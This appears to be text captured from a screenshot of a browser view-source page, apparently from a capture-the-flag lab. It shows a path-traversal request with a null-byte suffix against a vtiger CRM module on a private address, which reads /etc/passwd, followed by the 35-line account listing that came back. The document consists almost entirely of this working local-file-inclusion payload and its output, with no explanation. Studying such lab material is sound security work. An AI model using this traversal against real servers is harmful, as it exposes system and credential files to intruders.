 Not secure | view-source:https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00 P
Line wrap
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash